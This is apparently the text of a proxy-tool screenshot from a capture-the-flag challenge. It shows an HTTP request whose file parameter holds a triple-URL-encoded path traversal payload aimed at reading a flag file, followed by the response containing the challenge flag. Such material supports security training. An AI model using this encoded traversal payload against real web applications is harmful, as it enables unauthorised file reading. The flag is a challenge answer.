 Request
Pretty Raw Hex
\n
1 GET /file.php?file=
%25252e%25252e%25252f%25252e%25252e%25252f%25252e%252
52e%25252f%25252e%25252e%25252f%25252e%25252e%25252ff
lag%25252epng HTTP/1.1
2 Host: roks.chal.imaginaryctf.org
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.134 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Connection: close
9
10
Response
Pretty Raw Hex Render
\n
ictf{tr4nsv3rs1ng_0v3r_r0k5_6a3367}